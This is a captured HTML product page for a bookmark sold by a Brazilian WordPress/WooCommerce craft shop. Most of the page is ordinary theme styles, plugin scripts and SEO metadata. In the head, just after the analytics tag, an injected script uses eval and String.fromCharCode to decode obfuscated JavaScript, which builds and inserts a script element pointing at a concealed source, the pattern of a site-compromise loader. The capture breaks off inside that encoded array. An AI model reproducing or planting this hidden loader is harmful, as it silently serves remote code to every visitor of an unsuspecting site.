

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.confioatelier.com.br/produto/marcador-de-livro/
body_size: 32730
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.confioatelier.com.br/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Marcador de livro - Confio</title>
	<link rel="canonical" href="https://www.confioatelier.com.br/produto/marcador-de-livro/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marcador de livro - Confio" />
	<meta property="og:description" content="Marcador de livro super charmoso!" />
	<meta property="og:url" content="https://www.confioatelier.com.br/produto/marcador-de-livro/" />
	<meta property="og:site_name" content="Confio" />
	<meta property="article:modified_time" content="2020-12-15T17:09:24+00:00" />
	<meta property="og:image" content="https://www.confioatelier.com.br/wp-content/uploads/2020/12/marcadorlivro1.jpeg" />
	<meta property="og:image:width" content="961" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.confioatelier.com.br/produto/marcador-de-livro/","url":"https://www.confioatelier.com.br/produto/marcador-de-livro/","name":"Marcador de livro - Confio","isPartOf":{"@id":"https://www.confioatelier.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.confioatelier.com.br/produto/marcador-de-livro/#primaryimage"},"image":{"@id":"https://www.confioatelier.com.br/produto/marcador-de-livro/#primaryimage"},"thumbnailUrl":"https://www.confioatelier.com.br/wp-content/uploads/2020/12/marcadorlivro1.jpeg","datePublished":"2020-12-11T02:25:43+00:00","dateModified":"2020-12-15T17:09:24+00:00","breadcrumb":{"@id":"https://www.confioatelier.com.br/produto/marcador-de-livro/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.confioatelier.com.br/produto/marcador-de-livro/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.confioatelier.com.br/produto/marcador-de-livro/#primaryimage","url":"https://www.confioatelier.com.br/wp-content/uploads/2020/12/marcadorlivro1.jpeg","contentUrl":"https://www.confioatelier.com.br/wp-content/uploads/2020/12/marcadorlivro1.jpeg","width":961,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.confioatelier.com.br/produto/marcador-de-livro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.confioatelier.com.br/"},{"@type":"ListItem","position":2,"name":"Loja","item":"https://www.confioatelier.com.br/loja/"},{"@type":"ListItem","position":3,"name":"Marcador de livro"}]},{"@type":"WebSite","@id":"https://www.confioatelier.com.br/#website","url":"https://www.confioatelier.com.br/","name":"Confio","description":"Atelier Criativo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.confioatelier.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Confio &raquo;" href="https://www.confioatelier.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Confio &raquo;" href="https://www.confioatelier.com.br/comments/feed/" />
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'aesop';
	font-weight: 400;
	font-display: auto;
	src: url('https://confioatelier.com.br/wp-content/uploads/2019/12/FONTE.woff2') format('woff2');
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.confioatelier.com.br/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.confioatelier.com.br/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.confioatelier.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.confioatelier.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bb-css-css' href='https://www.confioatelier.com.br/wp-content/plugins/bb_footer_builder/bestbugcore//assets/css/style.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='bbfb-css' href='https://www.confioatelier.com.br/wp-content/plugins/bb_footer_builder//assets/css/bbfb.css?ver=1.9.5' type='text/css' media='all' />
<style id='bbfb-inline-css' type='text/css'>
#bb-footer-inside-pirlo.bb-footer-inside { max-width: 1080px; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.confioatelier.com.br/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.confioatelier.com.br/wp-content/themes/woodmart/style.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.confioatelier.com.br/wp-content/themes/studio416x/style.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.confioatelier.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.2.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/www.confioatelier.com.br\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.2" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.confioatelier.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.confioatelier.com.br/wp-json/wp/v2/product/2285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.confioatelier.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.2" />
<link rel='shortlink' href='https://www.confioatelier.com.br/?p=2285' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.confioatelier.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.confioatelier.com.br%2Fproduto%2Fmarcador-de-livro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.confioatelier.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.confioatelier.com.br%2Fproduto%2Fmarcador-de-livro%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-142077220-78"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-142077220-78');
</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,9